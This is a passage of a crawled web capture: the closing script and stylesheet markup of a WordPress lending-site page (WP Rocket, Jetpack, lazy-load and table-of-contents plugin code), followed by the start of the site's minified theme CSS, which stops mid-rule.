var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767188158" id="ez-toc-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://lendingnaija.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"209561109","post":"2224","tz":"0","srv":"lendingnaija.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "209561109", "2224" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.11.3" id="heartbeat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1734669465" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1692798967" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://lendingnaija.com/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?ver=1692799878" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='ez-toc-css' href='https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1692798931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=1727844052' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768775703 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931
body_size: 18617
content:
body{visibility:visible!important}.mx_image_background{background-color:#f2f2f2}.td-visibility-hidden{visibility:hidden}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;display:block}svg:not(:root){overflow:hidden}figure{margin:0}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:'';height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar,.td-ss-row .td-pb-span4 .wpb_wrapper{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:#fff;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;*zoom:1;margin-bottom:0;margin-left:0}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-pb-row .wpb_column{position:relative}.td-pb-row .wpb_column:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-pb-row .wpb_column:before{display:none}}.td-pb-row .wpb_column:last-child:before{display:none}.td-pb-row .td-pb-span4:nth-of-type(3):after{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:-341px}@media (max-width:767px){.td-pb-row .td-pb-span4:nth-of-type(3):after{display:none}}@media (min-width:768px) and (max-width:1023px){.td-pb-row .td-pb-span4:nth-of-type(3):after{left:-253px}}.td-pb-row .td-pb-span4:nth-last-of-type(3):after{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-341px}@media (max-width:767px){.td-pb-row .td-pb-span4:nth-last-of-type(3):after{display:none}}@media (min-width:768px) and (max-width:1023px){.td-pb-row .td-pb-span4:nth-last-of-type(3):after{right:-253px}}.page-template-page-pagebuilder-title .td-pagebuilder-sidebar-full.td-main-content:before{right:0}.page-template-page-pagebuilder-title .td-pagebuilder-sidebar-right .td-main-content:before{right:-1px}.page-template-page-pagebuilder-title .td-pb-span8 .td-pb-span4:after{display:none}.td-container-border:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-content.td-pb-span12:before{right:0}}.td-main-sidebar:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.wpb_column,.wpb_row{border-style:solid;border-width:0;border-color:#e6e6e6}.td-pb-row .td-pb-row .td-pb-span12{width:100%}.td-pb-row .td-pb-row .td-pb-span11{width:91.66%}.td-pb-row .td-pb-row .td-pb-span10{width:83.33%}.td-pb-row .td-pb-row .td-pb-span9{width:75%}.td-pb-row .td-pb-row .td-pb-span8{width:66.66%}.td-pb-row .td-pb-row .td-pb-span7{width:58.33%}.td-pb-row .td-pb-row .td-pb-span6{width:50%}.td-pb-row .td-pb-row .td-pb-span5{width:41.66%}.td-pb-row .td-pb-row .td-pb-span4{width:33.33%}.td-pb-row .td-pb-row .td-pb-span3{width:25%}.td-pb-row .td-pb-row .td-pb-span2{width:16.66%}.td-pb-row .td-pb-row .td-pb-span1{width:8.333%}.td-pb-span1{width:85px}.td-pb-span2{width:170px}.td-pb-span3{width:255px}.td-pb-span4{width:340px;position:relative}.td-pb-span5{width:425px}.td-pb-span6{width:510px}.td-pb-span7{width:595px}.td-pb-span8{width:680px}.td-pb-span8 .td-pb-row{width:680px;position:relative;left:-1px}@media (max-width:767px){.td-pb-span8 .td-pb-row{left:0}}.td-pb-span8 .td-pb-row div.td-pb-span6{width:340px}.td-pb-span9{width:765px}.td-pb-span10{width:850px}.td-pb-span11{width:935px}.td-pb-span12{width:1020px}.td-pb-full-cell{position:relative}.td-container-border>.td-pb-row>.td-pb-span4>*>.td-pb-full-cell{width:341px;left:-1px}.td-main-sidebar .td-pb-full-cell{width:341px;left:-1px}@media (min-width:1023px){.td-container-border>.td-pb-row>.td-pb-span4 .wpb_widgetised_column .td-pb-full-cell{width:341px;left:-1px}}.td-pb-span8 .td-pb-span6 .td-pb-full-cell{width:341px;left:-1px}.td-container-border>.td-pb-row>.td-pb-span8>*>.td-pb-full-cell{width:681px;left:-1px}.td-container-border>.td-pb-row>.td-pb-span12>*>.td-pb-full-cell{width:1021px;left:-1px}.td-pb-padding{padding:20px 19px 20px 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding{padding:17px}}@media (max-width:767px){.td-pb-padding{padding:10px}}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}.td-pb-margin-side{margin:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-margin-side{margin:0 17px}}@media (max-width:767px){.td-pb-margin-side{margin:0 10px}}.wpb_content_element{padding:0 19px 20px 20px}@media (min-width:768px) and (max-width:1023px){.wpb_content_element{padding:0 17px 17px 17px}}@media (max-width:767px){.wpb_content_element{padding:0 10px 17px 10px}}.td-container-border>.td-pb-row:first-child .wpb_wrapper .td_block_wrap:nth-of-type(1),.td-container-border>.tdc-row:first-child .wpb_wrapper .td_block_wrap:nth-of-type(1){border-top:0}.page-template-page-pagebuilder-latest .td-container-border .tdc-row:first-of-type .tdc-element:first-of-type .td_block_wrap:nth-of-type(1),.page-template-default .td-container-border .tdc-row:first-of-type .tdc-element:first-of-type .td_block_wrap:nth-of-type(1){border-top:0}.td-pb-border-top{border-top:1px solid #e6e6e6}.td-top-border{border-top:1px solid #e6e6e6!important}.td-no-left-border{border-left:0!important}p{margin-top:0}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none;transition:none}.wpb_button:hover{text-shadow:none}.td-block-row{width:100%;*zoom:1}.td-block-row:before,.td-block-row:after{display:table;content:""}.td-block-row:after{clear:both}.td-block-row [class*="td-block-span"]{display:block;min-height:1px;float:left}.td-block-span12{padding-left:20px;padding-right:19px}.td-block-span6{width:339px;padding-left:20px;padding-right:19px}.td-block-row .td-block-span6:first-child{width:340px;padding-right:20px}.td-block-span4{width:340px;padding-left:20px;padding-right:20px}.td-block-row .td-block-span4:last-child{width:339px;padding-right:19px}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span1{width:63px}.td-pb-span2{width:126px}.td-pb-span3{width:189px}.td-pb-span4{width:252px}.td-pb-span5{width:315px}.td-pb-span6{width:378px}.td-pb-span7{width:441px}.td-pb-span8{width:504px}.td-pb-span8 .td-pb-row{width:504px}.td-pb-span8 .td-pb-row div.td-pb-span6{width:252px}.td-pb-span9{width:567px}.td-pb-span10{width:630px}.td-pb-span11{width:693px}.td-pb-span12{width:756px}.td-pb-span8 .td-pb-span6 .td-pb-full-cell{width:253px}.td-main-sidebar .td-pb-full-cell{width:252px!important}.td-container-border>.td-pb-row .td-pb-span4>*>.td-pb-full-cell{width:253px}.td-container-border>.td-pb-row .td-pb-span4:last-child>*>.td-pb-full-cell{width:252px}.td-container-border>.td-pb-row .td-pb-span8>*>.td-pb-full-cell{width:505px}.td-container-border>.td-pb-row .td-pb-span12>*>.td-pb-full-cell{width:756px}.td-block-span12{padding-left:17px;padding-right:16px}.td-block-span6{width:251px;padding-left:17px;padding-right:16px}.td-block-row .td-block-span6:first-child{width:252px;padding-right:17px}.td-block-span4{width:252px;padding-left:17px;padding-right:17px}.td-block-row .td-block-span4:last-child{width:251px;padding-right:16px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span1,.td-pb-row .td-pb-span2,.td-pb-row .td-pb-span3,.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span5,.td-pb-row .td-pb-span6,.td-pb-row .td-pb-span7,.td-pb-row .td-pb-span8,.td-pb-row .td-pb-span9,.td-pb-row .td-pb-span10,.td-pb-row .td-pb-span11,.td-pb-row .td-pb-span12{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-block-span4,.td-block-span6,.td-block-span12{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;padding-left:10px;padding-right:10px!important}.td-pb-full-cell{width:100%!important;left:0!important}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}body .td-make-full{width:1021px;margin-left:auto;margin-right:auto;position:relative;display:table}@media (min-width:768px) and (max-width:1023px){body .td-make-full{width:756px}}@media (max-width:767px){body .td-make-full{width:100%}}body .td-make-full .sub-menu{border-top:0}.td-header-row{width:100%;*zoom:1}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left}#td-header-menu .td-container-border:after{background-color:#e6e6e6}.td-header-gradient:before{content:"";background-image:url([data-uri]);background-color:transparent;width:100%;height:7px;position:absolute;top:-3px;z-index:1}.td-header-border:before{content:"";background-color:#4db2ec;display:block;height:4px}@media (max-width:767px){.td-header-border:before{display:none}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo{margin:0;padding:0;line-height:1;font-size:inherit!important;font-family:Verdana,Geneva,sans-serif}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.td-header-sp-logo a{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo a{height:90px}}.td-logo-text{font-size:75px;line-height:60px;margin:0;font-family:serif;color:#222}@media (max-width:767px){.td-logo-text{font-size:36px;line-height:36px}}.td-tagline-text{letter-spacing:1.8px;font-size:11px;color:rgba(34,34,34,.5);margin:0;font-family:serif}.td-header-style-0 .td-header-sp-logo{margin-bottom:0;margin-top:0;width:100%}.td-header-style-0 .td-header-sp-logo a{height:auto}.td-menu-placeholder{height:47px;position:relative}.td-menu-wrap{position:relative;height:44px}.td-menu-wrap #td-top-menu{padding-left:15px}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media 